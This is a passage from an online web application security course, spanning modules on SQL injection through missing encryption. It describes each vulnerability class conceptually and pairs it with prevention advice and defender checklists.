- Error-based SQL Injection
- Union-based SQL Injection
🧩 2. Blind SQL Injection
The application does not display database errors or results, but the attacker can infer behavior from responses.
- Boolean-based blind SQLi
- Time-based blind SQLi
🧩 3. Out-of-Band SQL Injection
The database sends data to an external system controlled by the attacker. This occurs when in-band methods are not possible.
5.4 Authentication Bypass via SQL Injection
🔓 How Login Bypass Happens
Many applications build login queries using user input. Attackers manipulate conditions to force authentication success.
📌 Impact of Authentication Bypass
- Unauthorized access to user accounts
- Admin panel compromise
- Privilege escalation
- Complete application takeover
5.5 Impact of SQL Injection
💥 Technical Impact
- Data leakage (usernames, passwords, PII)
- Data modification or deletion
- Database corruption
- Remote code execution (in some DBs)
🏢 Business Impact
- Financial loss
- Legal penalties
- Loss of customer trust
- Brand reputation damage
5.6 SQL Injection in Modern Applications
SQL Injection is not limited to old applications. Modern systems can still be vulnerable due to:
- Improper ORM usage
- Dynamic query building
- Legacy code in modern apps
- API-based SQL queries
- Microservices with shared databases
5.7 Prevention & Secure Coding Practices
🛡️ Core Defenses
- Use prepared statements (parameterized queries)
- Never build SQL queries using string concatenation
- Apply strict input validation
- Use least-privileged database accounts
- Disable detailed database error messages
📋 Defense-in-Depth
- Web application firewalls (WAF)
- Database activity monitoring
- Secure error handling
- Logging and alerting
5.8 Ethical Testing & Defensive Mindset
Ethical hackers test SQL Injection vulnerabilities only within authorized environments and scope.
🧠 Defensive Thinking
- Think like an attacker
- Assume all input is hostile
- Design queries safely from day one
- Test continuously
The best defense against SQL Injection is secure application design.
🎓 Module 05 : SQL Injection Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 06 : Code Injection
This module provides an in-depth understanding of Code Injection vulnerabilities, where untrusted user input is executed as application logic. Code Injection is one of the most dangerous classes of vulnerabilities because it can lead to full application compromise, data theft, and remote code execution. This module builds directly on Module 03 (HTTP & Transport Abuse) by explaining how malicious HTTP input becomes executable code inside applications.
6.1 Understanding Code Injection Flaws
🔍 What is Code Injection?
Code Injection occurs when an application dynamically executes code constructed using untrusted input. Instead of being treated as data, user input is interpreted as program instructions.
User-controlled input becomes executable logic inside the application runtime.
🧠 Why Code Injection Is Critical
- Leads to remote code execution (RCE)
- Allows attackers to bypass all business logic
- Often results in complete server compromise
- Hard to detect with traditional security controls
📌 Common Root Causes
- Dynamic code evaluation (eval-like functions)
- Unsafe deserialization
- Template engines with logic execution
- Improper input validation
- Mixing code and data
6.2 Code Injection vs OS Command Injection
⚖️ Key Differences
| Aspect | Code Injection | OS Command Injection |
|---|---|---|
| Execution Context | Application runtime (language interpreter) | Operating system shell |
| Typical Impact | Logic manipulation, RCE | System-level command execution |
| Detection Difficulty | Very high | High |
| Common Functions | eval(), exec(), Function() | system(), exec(), popen() |
6.3 Languages Commonly Affected
🧩 PHP
- eval()
- assert()
- preg_replace with /e modifier
- Dynamic includes
🐍 Python
- eval()
- exec()
- pickle deserialization
- Dynamic imports
🟨 JavaScript
- eval()
- Function()
- setTimeout(string)
- setInterval(string)
6.4 Exploitation Scenarios & Impact
🎯 Common Exploitation Paths
- Template injection leading to logic execution
- Unsafe configuration parsers
- Dynamic expression evaluators
- Deserialization of untrusted data
💥 Impact Analysis
- Complete application takeover
- Credential theft
- Database manipulation
- Lateral movement inside infrastructure
Unexpected crashes, unusual logic execution, or unexplained privilege escalation often indicate code injection.
6.5 Secure Coding Defenses & Prevention
🛡️ Core Defense Principles
- Never execute user-controlled input
- Eliminate dynamic code evaluation
- Strict separation of code and data
- Use allow-lists, not deny-lists
✅ Secure Design Practices
- Use parameterized logic instead of dynamic expressions
- Adopt safe template engines
- Disable dangerous language features
- Perform security-focused code reviews
- No eval / exec usage
- No dynamic function construction
- Strict input validation
- Runtime security monitoring
Code Injection is a high-impact vulnerability that turns user input into executable logic. Preventing it requires secure design decisions, not just filtering or patching.
🎓 Module 06 : Code Injection Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 07 : Unrestricted File Upload
This module provides an in-depth analysis of Unrestricted File Upload vulnerabilities, one of the most commonly exploited and high-impact web application flaws. Improper file upload handling can allow attackers to upload malicious scripts, web shells, configuration files, or executables, often resulting in remote code execution, data compromise, or full server takeover.
7.1 Dangerous File Upload Risks
📂 What Is an Unrestricted File Upload?
An Unrestricted File Upload vulnerability occurs when an application allows users to upload files without sufficient validation of file type, content, size, name, or storage location.
Attacker-controlled files are stored and processed by the server.
🧠 Why File Uploads Are High-Risk
- Files can contain executable code
- Files may be directly accessible via the web
- Upload features often bypass authentication checks
- File handling logic is frequently inconsistent
📌 Common Upload Use Cases
- User profile images
- Document uploads (PDF, DOC, XLS)
- Import/export functionality
- Media uploads (audio/video)
- Support ticket attachments
7.2 Bypassing File Type Validation
🔍 Common Validation Mistakes
- Trusting client-side validation only
- Checking file extension instead of content
- Relying on MIME type headers
- Case-sensitive extension checks
- Incomplete allow-lists
🧩 File Type Confusion
Attackers exploit inconsistencies between how browsers, servers, and application logic interpret file types.
File extension, MIME type, and file content can all differ.
📌 Common Bypass Techniques (Conceptual)
- Double extensions (e.g., image.php.jpg)
- Mixed-case extensions
- Trailing spaces or special characters
- Content-type spoofing
- Polyglot files (valid in multiple formats)
7.3 Web Shell Uploads & Malicious Files
🕷️ What Is a Web Shell?
A web shell is a malicious script uploaded to a server that allows attackers to execute commands or control the application remotely.
🎯 Common Malicious Upload Types
- Server-side scripts (PHP, ASP, JSP)
- Configuration override files
- Backdoor binaries
- Script-based loaders
- Client-side malware disguised as documents
📌 Attack Flow (High-Level)
- Upload malicious file
- File stored in web-accessible location
- Attacker accesses file via browser
- Server executes the file
- Full application compromise
File upload vulnerabilities often lead directly to remote code execution (RCE).
7.4 Impact on Server & Application Security
💥 Technical Impact
- Remote code execution
- Data exfiltration
- Privilege escalation
- Persistence via backdoors
- Lateral movement
🏢 Business Impact
- Data breaches
- Compliance violations
- Service disruption
- Reputation damage
- Incident response costs
Unexpected files, strange filenames, or unusual access patterns in upload directories often indicate exploitation.
7.5 Secure File Upload Implementation & Prevention
🛡️ Secure Design Principles
- Default deny approach
- Strict allow-list validation
- Server-side validation only
- Separation of upload storage
✅ Recommended Security Controls
- Validate file type using content inspection
- Rename uploaded files
- Store files outside web root
- Disable execution permissions
- Enforce file size limits
- Scan uploads for malware
🧠 Defender Checklist
- No executable files allowed
- No direct user-controlled file paths
- Upload directory hardened
- Logs enabled for upload activity
- Regular upload directory audits
Unrestricted File Upload vulnerabilities are simple to introduce but catastrophic when exploited. Secure file handling requires defense-in-depth, not just extension checks or client-side validation.
🎓 Module 07 : Unrestricted File Upload Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 08 : Download of Code Without Integrity Check
This module explores the critical vulnerability known as Download of Code Without Integrity Check. This flaw occurs when an application downloads and executes external code, scripts, libraries, updates, or plugins without verifying their integrity or authenticity. Such weaknesses are a major driver of supply chain attacks, malware injection, and persistent compromise.
8.1 Trusting External Code Sources
🔗 What Does This Vulnerability Mean?
A Download of Code Without Integrity Check vulnerability exists when an application retrieves code from an external source without verifying that the code has not been modified.
The application blindly trusts remote code.
📌 Common External Code Sources
- JavaScript libraries loaded from CDNs
- Third-party plugins or extensions
- Software auto-update mechanisms
- Package repositories
- Cloud-hosted scripts or binaries
🧠 Why Developers Make This Mistake
- Convenience and faster development
- Assumption that trusted vendors are always safe
- Lack of awareness of supply chain threats
- Over-reliance on HTTPS alone
8.2 Supply Chain Attacks
🧩 What Is a Supply Chain Attack?
A supply chain attack occurs when attackers compromise a trusted third-party component and use it as a delivery mechanism to infect downstream applications.
You can be compromised even if your own code is secure.
📦 Common Supply Chain Targets
- Open-source libraries
- Package maintainers
- Update servers
- Build pipelines
- Dependency mirrors
📉 Real-World Pattern
Attackers modify legitimate updates or libraries. Applications automatically download and execute the poisoned code, spreading compromise at scale.
8.3 Missing Integrity Validation
🔐 What Is Integrity Validation?
Integrity validation ensures that downloaded code has not been altered since it was published by the trusted source.
❌ Common Integrity Failures
- No checksum verification
- No digital signature validation
- No version pinning
- Automatic execution after download
- No rollback protection
HTTPS protects transport, not code integrity.
🧠 Integrity vs Authenticity
- Integrity: Code was not modified
- Authenticity: Code came from the real publisher
8.4 Risks & Consequences
💥 Technical Impact
- Remote code execution
- Malware installation
- Backdoor persistence
- Credential theft
- Full system compromise
🏢 Business Impact
- Mass compromise of users
- Regulatory penalties
- Loss of customer trust
- Incident response costs
- Long-term brand damage
Unexpected outbound connections, unknown processes, or modified libraries often indicate a supply-chain breach.
8.5 Secure Update & Code Download Mechanisms
🛡️ Secure Design Principles
- Zero trust for external code
- Fail-safe defaults
- Explicit integrity verification
- Defense-in-depth
✅ Recommended Security Controls
- Cryptographic signature verification
- Checksum validation (hash comparison)
- Version pinning and dependency locking
- Secure update channels
- Manual approval for critical updates
🧠 Defender Checklist
- All downloaded code is integrity-checked
- Signatures verified before execution
- No dynamic execution of remote scripts
- Dependencies reviewed and monitored
- Supply chain risks assessed regularly
Downloading code without integrity checks transforms trusted update and dependency mechanisms into high-impact attack vectors. Secure systems must verify what they download, who published it, and whether it was altered.
🎓 Module 08 : Download of Code Without Integrity Check Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 09 : Inclusion of Functionality from Untrusted Control Sphere
This module examines the vulnerability known as Inclusion of Functionality from an Untrusted Control Sphere. This flaw occurs when an application incorporates code, logic, services, components, plugins, or configuration that is controlled by an external or less-trusted source. Such inclusions can silently introduce backdoors, malicious logic, data exfiltration paths, or privilege escalation into otherwise secure systems.
9.1 What Is an Untrusted Control Sphere?
🌐 Understanding the Control Sphere Concept
A control sphere refers to the boundary of trust within which an organization has full authority and visibility. Anything outside this boundary is considered untrusted or partially trusted.
The application executes or relies on functionality that it does not fully control.
📌 Examples of Untrusted Control Spheres
- Third-party libraries and plugins
- Remote APIs and microservices
- Cloud-hosted scripts
- Externally managed configuration files
- User-supplied extensions or modules
🧠 Why This Is Dangerous
- Security assumptions no longer hold
- Trust is delegated without verification
- Attack surface expands silently
- Malicious logic blends with legitimate code
9.2 Third-Party Component & Dependency Risks
📦 The Hidden Risk of Reused Code
Modern applications heavily rely on third-party components. While this accelerates development, it also introduces inherited risk.
⚠️ Common Risk Factors
- Outdated or abandoned libraries
- Unreviewed open-source contributions
- Implicit trust in vendor security
- Over-privileged components
- Automatic updates without review
A vulnerability in a dependency becomes your vulnerability.
🏭 Real-World Pattern
Attackers compromise a third-party package or plugin. Every application including it inherits the compromise.
9.3 Exploitation Scenarios
🧩 Common Exploitation Paths
- Malicious plugin injection
- Compromised update channels
- Remote service manipulation
- Configuration poisoning
- Dependency confusion attacks
📌 High-Level Attack Flow
- Attacker gains control over external component
- Application loads or trusts the component
- Malicious logic executes within trusted context
- Data, credentials, or control is compromised
The malicious code runs with the same privileges as trusted application logic.
9.4 Real-World Impact & Security Consequences
💥 Technical Impact
- Remote code execution
- Unauthorized data access
- Credential harvesting
- Persistence mechanisms
- Lateral movement
🏢 Business & Organizational Impact
- Large-scale breaches
- Regulatory non-compliance
- Loss of customer trust
- Supply-chain wide compromise
- Expensive incident response
Unexpected behavior from plugins, unexplained outbound traffic, or modified third-party code may indicate compromise.
9.5 Mitigation Strategies & Secure Design
🛡️ Secure Architecture Principles
- Least privilege for all components
- Explicit trust boundaries
- Defense-in-depth
- Continuous verification
✅ Recommended Security Controls
- Dependency allow-listing
- Code review of third-party components
- Digital signature verification
- Runtime isolation and sandboxing
- Disable unused functionality
🧠 Defender Checklist
- No unreviewed external code execution
- Strict control over plugins and modules
- All dependencies monitored and version-locked
- Clear ownership of trust boundaries
- Regular supply-chain security audits
Inclusion of functionality from an untrusted control sphere silently undermines application security. Secure systems treat external code and services as hostile by default and enforce strict trust, validation, and isolation mechanisms.
🎓 Module 09 : Inclusion of Functionality from Untrusted Control Sphere Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 10 : Missing Authentication for Critical Function
This module provides an in-depth analysis of the vulnerability known as Missing Authentication for Critical Function. This flaw occurs when an application exposes sensitive or high-impact functionality without requiring proper authentication. Attackers can directly access these functions without logging in, leading to data breaches, privilege escalation, account compromise, and full application takeover.
10.1 What Is Missing Authentication?
🔐 Understanding Authentication
Authentication is the process of verifying the identity of a user or system before granting access. When authentication is missing, the application does not verify who is making the request.
Critical functionality is accessible to unauthenticated users.
📌 Examples of Critical Functions
- User account management
- Password reset or change
- Admin configuration panels
- Financial transactions
- Data export and deletion
🧠 Why This Vulnerability Happens
- Missing authentication checks in backend code
- Assuming frontend controls are sufficient
- Incorrect routing or middleware configuration
- Inconsistent access checks across endpoints
10.2 Exposure of Critical Functions
🧩 How Critical Functions Become Exposed
Developers often secure user interfaces but forget to secure the underlying API endpoints or backend routes. Attackers bypass the UI and call the function directly.
⚠️ Common Exposure Patterns
- Administrative endpoints without auth checks
- Debug or maintenance functions left enabled
- Hidden URLs assumed to be secret
- Mobile or API endpoints lacking auth
- Legacy endpoints reused without review
If an endpoint exists, attackers can find and test it.
10.3 Privilege Abuse & Attack Scenarios
🕷️ Common Attack Scenarios
- Unauthenticated account deletion
- Password reset abuse
- Unauthorized data downloads
- Creation of admin accounts
- Configuration manipulation
📌 High-Level Attack Flow
- Attacker discovers unauthenticated endpoint
- Sends crafted request directly
- Server executes critical function
- No identity verification occurs
- Security boundary is bypassed
Authentication bypass often leads to full system compromise.
10.4 Impact on Application & Business Security
💥 Technical Impact
- Unauthorized access to sensitive functions
- Account takeover
- Privilege escalation
- Data corruption or deletion
- System-wide compromise
🏢 Business Impact
- Data breaches
- Financial loss
- Compliance violations
- Loss of user trust
- Legal and regulatory penalties
Unusual access patterns, actions performed without login events, or API calls with no session context.
10.5 Authentication Enforcement & Prevention
🛡️ Secure Design Principles
- Authentication by default
- Fail closed, not open
- Centralized access control
- Zero trust assumptions
✅ Recommended Security Controls
- Mandatory authentication checks on all critical endpoints
- Backend enforcement independent of frontend
- Use of middleware or filters
- Consistent authentication across APIs
- Secure session and token validation
🧠 Defender Checklist
- No critical function accessible without authentication
- All routes mapped to access control rules
- API and UI security treated equally
- Authentication tested during security reviews
- Logs capture unauthenticated access attempts
Missing authentication for critical functions removes the first and most important security boundary. Secure applications ensure that every sensitive action requires verified identity, regardless of how or where the request originates.
🎓 Module 10 : Missing Authentication for Critical Function Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 11 : Improper Restriction of Excessive Authentication Attempts
This module provides a deep technical and strategic analysis of Improper Restriction of Excessive Authentication Attempts. This vulnerability occurs when an application fails to limit, detect, or respond to repeated authentication attempts. Attackers exploit this weakness to perform brute-force attacks, credential stuffing, password spraying, and automated account takeover at scale.
11.1 Brute-Force Attack Concepts
🔐 What Is an Excessive Authentication Attempt?
An excessive authentication attempt occurs when an attacker repeatedly submits login credentials without meaningful restriction or detection. The application treats each attempt as legitimate, regardless of frequency, source, or failure history.
Unlimited or weakly limited login attempts.
🧠 Why Authentication Endpoints Are High-Value Targets
- They are publicly accessible
- They expose direct feedback (success/failure)
- They are automated easily
- They gate access to all protected functionality
📌 Common Brute-Force Variants
- Classic password brute-force
- Password spraying (common password, many users)
- Username enumeration
- Token and OTP guessing
11.2 Missing or Weak Rate Limiting
⚠️ What Is Rate Limiting?
Rate limiting restricts the number of authentication attempts allowed within a given time window. When absent or poorly implemented, attackers can attempt millions of logins automatically.
❌ Common Rate-Limiting Failures
- No limit on login attempts
- Limits applied only on the frontend
- IP-based limits only (easily bypassed)
- No per-account attempt tracking
- Rate limits disabled for APIs or mobile apps
Attackers rarely come from a single IP address.
11.3 Credential Stuffing Attacks
🧩 What Is Credential Stuffing?
Credential stuffing uses large lists of leaked username/password pairs from previous breaches. Attackers exploit password reuse across services.
📦 Why Credential Stuffing Is So Effective
- Password reuse is widespread
- Automation scales attacks massively
- Attempts look like legitimate logins
- Traditional firewalls often miss it
📌 Attack Flow (High-Level)
- Attacker obtains credential dump
- Automated tools test credentials
- Successful logins identified
- Accounts abused or sold
Credential stuffing can compromise thousands of accounts without exploiting a single software bug.
11.4 Detection & Abuse Indicators
📊 Signs of Excessive Authentication Abuse
- High volume of failed login attempts
- Multiple usernames from the same source
- Repeated attempts at unusual hours
- Rapid login attempts across many accounts
- Login failures followed by sudden success
🧠 Why Detection Is Often Missed
- Authentication logs not monitored
- No alert thresholds defined
- Logs scattered across systems
- APIs not logged properly
Many organizations detect credential stuffing only after users report account compromise.
11.5 Account Lockout, CAPTCHA & Defense Strategies
🛡️ Secure Design Principles
- Defense-in-depth for authentication
- Balance security and usability
- Adaptive security controls
- Visibility and monitoring
✅ Recommended Security Controls
- Rate limiting per IP and per account
- Progressive delays after failures
- Temporary account lockout
- CAPTCHA after failed attempts
- Multi-factor authentication (MFA)
🧠 Defender Checklist
- Login attempts are rate-limited
- Credential stuffing is actively monitored
- CAPTCHA or MFA protects authentication
- Account lockout policies are defined
- Authentication abuse triggers alerts
Improper restriction of authentication attempts turns login functionality into an attack surface. Secure systems limit, monitor, and adapt to authentication abuse while preserving usability.
🎓 Module 11 : Improper Restriction of Excessive Authentication Attempts Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 12 : Use of Hard-coded Credentials
This module provides an in-depth analysis of the vulnerability Use of Hard-coded Credentials. This flaw occurs when sensitive authentication secrets such as usernames, passwords, API keys, tokens, private keys, or certificates are embedded directly within source code, configuration files, binaries, or scripts. Hard-coded credentials are extremely dangerous because they cannot be rotated easily, are often reused, and are frequently exposed through source code leaks, reverse engineering, or insider access.
12.1 What Are Hard-coded Credentials
🔑 Definition
Hard-coded credentials are authentication secrets embedded directly into application code or static files instead of being securely stored and dynamically retrieved.
📌 Common Examples
- Database usernames and passwords in source code
- API keys inside JavaScript or mobile apps
- Cloud access keys committed to Git repositories
- SSH private keys packaged with applications
- Default admin credentials shipped with software
Once hard-coded, credentials are no longer secrets.
12.2 Risks in Source Code & Repositories
📂 How Credentials Get Exposed
- Public or private Git repository leaks
- Misconfigured CI/CD pipelines
- Accidental commits and forks
- Backup file exposure
- Shared developer access
🧠 Why Source Code Is a Prime Target
- Code is copied, shared, and archived
- Credentials persist across versions
- Developers reuse credentials across environments
- Secrets are difficult to audit manually
Secrets leaked once often remain valid for years.
12.3 Reverse Engineering & Binary Exposure
🧩 Why Compiled Code Is Not Safe
Many developers assume compiled binaries hide credentials. This is false. Hard-coded secrets can be extracted using static analysis, string extraction, or memory inspection.
🛠️ Common Extraction Techniques
- Binary string scanning
- Disassembly and decompilation
- Mobile APK/IPA reverse engineering
- Memory dumps during runtime
📱 Mobile & Client-Side Risk
- API keys embedded in mobile apps
- Tokens visible in JavaScript bundles
- Secrets exposed via browser dev tools
If the client can read it, so can the attacker.
12.4 Credential Management Failures
❌ Common Organizational Mistakes
- Using the same credentials across environments
- No credential rotation policy
- No ownership of secrets
- Hard-coded “temporary” credentials never removed
- No auditing or scanning for secrets
🔗 Chain-Reaction Impact
- Initial access to databases
- Lateral movement across systems
- Cloud account compromise
- Data exfiltration and service abuse
Many breaches start with a single leaked credential.
12.5 Secure Secrets Handling & Best Practices
🛡️ Secure Design Principles
- Secrets must never be stored in code
- Least privilege for credentials
- Automated rotation
- Centralized secret management
✅ Recommended Controls
- Environment variables (with protection)
- Dedicated secrets managers
- Encrypted configuration stores
- CI/CD secret injection
- Automatic secret scanning tools
🧠 Defender Checklist
- No credentials in source code or repos
- Secrets rotated regularly
- Access scoped to minimum permissions
- Secrets stored outside application binaries
- Continuous secret scanning enabled
Hard-coded credentials destroy the trust boundary between applications and attackers. Secure systems treat secrets as dynamic, protected, auditable, and disposable.
🎓 Module 12 : Use of Hard-coded Credentials Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 13 : Reliance on Untrusted Inputs in a Security Decision
This module explores one of the most dangerous and misunderstood application security flaws: Reliance on Untrusted Inputs in a Security Decision. This vulnerability occurs when an application makes authorization, authentication, pricing, workflow, or security-critical decisions based on data that originates from an untrusted source such as client-side input, HTTP parameters, headers, cookies, tokens, or API requests.
Any data coming from the client, network, or external system is untrusted by default.
13.1 Trust Boundary Violations
🔐 What Is a Trust Boundary?
A trust boundary is a point where data moves from an untrusted domain (client, user, external service) into a trusted domain (server, database, security logic).
❌ Common Trust Boundary Mistakes
- Trusting user-supplied role or permission values
- Trusting price, quantity, or discount fields
- Trusting client-side validation results
- Trusting JWT claims without verification
- Trusting HTTP headers for identity or authorization
Attackers control everything outside your server.
13.2 Client-Side Validation Flaws
🖥️ Why Client-Side Validation Is Not Security
Client-side validation improves usability but provides zero security guarantees. Attackers can bypass, modify, or remove it entirely.
📉 Common Client-Side Trust Failures
- Hidden form fields used for access control
- JavaScript-based role checks
- Price calculation done in the browser
- Feature flags controlled by client input
🧠 Attack Technique
- Modify requests using browser dev tools
- Replay requests with altered parameters
- Forge API requests manually
If the client decides it, the attacker controls it.
13.3 Security Decision Misuse
⚠️ What Is a Security Decision?
A security decision is any logic that determines:
- Who a user is
- What they are allowed to do
- What data they can access
- What action is permitted or denied
❌ Dangerous Examples
- Trusting
isAdmin=truefrom request - Trusting user ID from URL without ownership checks
- Trusting JWT fields without signature validation
- Trusting API gateway headers blindly
🔗 Related Vulnerabilities
- Broken Access Control
- IDOR (Insecure Direct Object Reference)
- Privilege Escalation
- Business Logic Abuse
13.4 Attack Scenarios & Real-World Abuse
🎯 Common Exploitation Scenarios
- Changing order price before checkout
- Accessing other users’ data via ID manipulation
- Upgrading account privileges via request tampering
- Skipping workflow steps
- Abusing API parameters
📊 Business Impact
- Financial loss and fraud
- Unauthorized data exposure
- Regulatory violations
- Loss of customer trust
Most logic flaws are exploited without malware or exploits — only request manipulation.
13.5 Secure Validation & Trust Enforcement
🛡️ Secure Design Principles
- Never trust client input
- Enforce all decisions server-side
- Derive identity and permissions from trusted sources
- Validate ownership and authorization on every request
✅ Secure Implementation Practices
- Recalculate sensitive values on server
- Validate object ownership
- Verify token signatures and claims
- Ignore client-supplied roles or prices
- Apply deny-by-default access control
🧠 Defender Checklist
- All security decisions made server-side
- No trust in client-controlled fields
- Strict authorization checks
- Business logic tested for abuse
- Threat modeling performed
Trust is the enemy of security. Applications must treat all external input as hostile and make every security decision using verified, server-controlled, and authoritative data.
🎓 Module 13 : Reliance on Untrusted Inputs in a Security Decision Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 14 : Missing Authorization
This module delivers a deep and practical understanding of Missing Authorization, a critical security flaw where an application fails to verify whether an authenticated user is allowed to perform a specific action or access a specific resource. Even when authentication exists, the absence of proper authorization checks leads to privilege escalation, data breaches, and full system compromise.
Authentication answers who you are. Authorization answers what you are allowed to do.
14.1 Authentication vs Authorization
🔐 Authentication
Authentication verifies the identity of a user. It answers the question: “Who are you?”
🛂 Authorization
Authorization determines what an authenticated user is allowed to do. It answers the question: “Are you allowed to do this?”
❌ Common Developer Assumption
- User is logged in → access is allowed
- Endpoint is hidden → access is restricted
- UI button is disabled → action is blocked
Attackers never use your UI.
14.2 Privilege Escalation Risks
⬆️ Vertical Privilege Escalation
A lower-privileged user gains access to higher-privileged functionality.
- User accessing admin endpoints
- Customer accessing staff dashboards
- Support role accessing system configuration
➡️ Horizontal Privilege Escalation
A user accesses another user’s resources at the same privilege level.
- Viewing other users’ orders
- Editing another user’s profile
- Downloading private documents
14.3 Insecure Direct Object References (IDOR)
📂 What Is IDOR?
IDOR occurs when an application exposes internal object identifiers (IDs, filenames, record numbers) and fails to verify whether the user is authorized to access them.
📌 Common IDOR Targets
- User IDs in URLs
- Order numbers
- Invoice or document IDs
- API object references
🧠 Attacker Technique
- Change numeric or UUID values
- Iterate over predictable IDs
- Access unauthorized resources
14.4 Business Logic Abuse
⚙️ What Is Business Logic Abuse?
Business logic abuse occurs when attackers exploit missing or weak authorization checks in application workflows rather than technical bugs.
🎯 Examples
- Skipping approval steps
- Refunding orders without permission
- Changing account plans without payment
- Triggering admin-only operations
📉 Business Impact
- Financial fraud
- Unauthorized transactions
- Compliance violations
- Reputation damage
14.5 Authorization Enforcement Best Practices
🛡️ Secure Authorization Principles
- Deny by default
- Check authorization on every request
- Never trust client-side restrictions
- Use server-side policy enforcement
✅ Secure Implementation Strategies
- Centralized access control logic
- Role-based access control (RBAC)
- Attribute-based access control (ABAC)
- Object-level authorization checks
- Consistent enforcement across APIs
🧠 Defender Checklist
- Every endpoint checks authorization
- No reliance on UI restrictions
- IDOR protections in place
- Business workflows validated
- Access control tested continuously
Missing authorization turns authenticated users into attackers. Secure systems enforce access control everywhere, every time, and by default.
🎓 Module 14 : Missing Authorization Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 15 : Incorrect Authorization Security Decision
This module provides an in-depth analysis of Incorrect Authorization Security Decisions. Unlike Missing Authorization, this vulnerability occurs when authorization checks exist but are implemented incorrectly, resulting in flawed access decisions. These errors commonly arise from complex logic, role misinterpretation, policy gaps, or inconsistent enforcement, and are frequently exploited in enterprise and API-driven applications.
Having authorization checks is meaningless if the logic behind them is wrong.
15.1 Authorization Logic Flaws
🔐 What Is an Authorization Logic Flaw?
An authorization logic flaw occurs when the application evaluates permissions incorrectly, leading to an incorrect allow or deny decision. The authorization mechanism exists, but the decision process is flawed.
❌ Common Logic Errors
- Incorrect conditional checks (
ORinstead ofAND) - Partial permission validation
- Fail-open authorization logic
- Assuming default roles are safe
- Authorization applied only at entry points
Authorization logic is code — and code can be wrong.
15.2 Role Validation Errors
👥 Misinterpreting Roles
Applications often rely on roles such as user, admin, manager, support, or service. Incorrect role validation leads to unintended access.
❌ Common Role-Based Mistakes
- Assuming higher roles automatically include all permissions
- Trusting role values from tokens or requests
- Failing to validate role freshness after changes
- Hard-coded role logic scattered across codebase
📌 Role Drift Problem
- User role changed but session remains active
- Permissions cached incorrectly
- Revoked access still works
Users retain access they should no longer have.
15.3 Impact on Sensitive Resources
📂 What Are Sensitive Resources?
- User personal data
- Financial records
- Administrative controls
- Configuration and secrets
- Audit logs
⚠️ Incorrect Decisions Lead To
- Unauthorized data access
- Privilege escalation
- Account takeover chains
- Compliance violations (GDPR, HIPAA, PCI-DSS)
Most data breaches involve users accessing data they should not.
15.4 Secure Authorization Models
🛡️ Authorization Models
- RBAC – Role-Based Access Control
- ABAC – Attribute-Based Access Control
- PBAC – Policy-Based Access Control
- Context-Aware Authorization
📐 Secure Design Principles
- Explicit allow rules
- Deny by default
- Centralized authorization engine
- Consistent enforcement
- Separation of auth logic from business logic
🧠 Secure Architecture Recommendation
- Single source of truth for authorization
- No duplicated logic
- Policy-as-code where possible
- Authorization tested independently
15.5 Detection, Testing & Prevention
🔍 How These Bugs Are Found
- Manual logic testing
- Abuse-case testing
- API authorization testing
- Permission matrix validation
✅ Prevention Best Practices
- Threat modeling authorization flows
- Testing both allowed and denied paths
- Continuous access review
- Security unit tests for authorization
🧠 Defender Checklist
- Authorization logic reviewed regularly
- Roles and permissions clearly defined
- No implicit permissions
- Access decisions logged
- Automated authorization tests
Incorrect authorization decisions are silent, dangerous, and widespread. Secure systems rely on explicit, centralized, and thoroughly tested authorization logic to prevent privilege misuse and data exposure.
🎓 Module 15 : Incorrect Authorization Security Decision Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 16 : Missing Encryption of Sensitive Data
This module explores the vulnerability known as Missing Encryption of Sensitive Data. It occurs when applications store, process, or transmit confidential or regulated data without proper cryptographic protection. This weakness exposes sensitive information to attackers through database compromise, backups, logs, memory dumps, or network interception.
If data is readable without a cryptographic key, it is already compromised.
16.1 Sensitive Data Identification
🔍 What Is Sensitive Data?
Sensitive data is any information that can cause financial, legal, reputational, or personal harm if exposed, modified, or stolen.
📂 Common Categories of Sensitive Data
- Passwords and authentication secrets
- Personal Identifiable Information (PII)
- Financial data (credit cards, bank details)
- Health records (PHI)
- API keys, tokens, private keys
- Session identifiers
⚠️ Common Mistake
Developers often encrypt “important” data but forget about logs, backups, temporary files, and caches.
If attackers should not read it — it must be encrypted.
16.2 Data-at-Rest vs Data-in-Transit
🗄️ Data-at-Rest
Data stored on disks, databases, backups, snapshots, and logs.
- Database records
- File systems
- Cloud storage buckets
- Backups and archives
🌐 Data-in-Transit
Data moving between systems, services, or users.
- Browser ↔ Server traffic
- API-to-API communication
- Microservices traffic
- Internal admin panels
❌ Common Encryption Gaps
- Encrypting only production databases
- Ignoring internal service communication
- Plaintext backups
- Unencrypted message queues
Internal networks are not trusted networks.
16.3 Attack Risks & Exploitation Scenarios
🧨 How Attackers Exploit Missing Encryption
- Database dumps from breached servers
- Cloud bucket misconfigurations
- Man-in-the-middle interception
- Log file exposure
- Backup theft
📉 Impact of Exploitation
- Mass credential compromise
- Identity theft
- Financial fraud
- Regulatory penalties
- Loss of customer trust
Many breaches succeed even without exploiting a vulnerability — plaintext data is enough.
16.4 Encryption Best Practices
🔐 Encryption Fundamentals
- Use strong, modern cryptography
- Encrypt data at rest and in transit
- Protect encryption keys separately
- Rotate keys regularly
🧠 Key Management Principles
- Never hard-code encryption keys
- Use dedicated key management services
- Apply least privilege to key access
- Log all key usage
📐 Secure Architecture Approach
- Encryption by default
- Centralized cryptographic services
- Zero-trust internal communication
- Regular crypto reviews
16.5 Detection, Compliance & Prevention
🔍 How These Issues Are Discovered
- Security audits
- Compliance assessments
- Penetration testing
- Cloud security scans
📜 Compliance Impact
- GDPR – encryption required for personal data
- HIPAA – mandatory protection for health data
- PCI-DSS – encryption for cardholder data
- ISO 27001 – cryptographic controls
✅ Defender Checklist
- Sensitive data classified
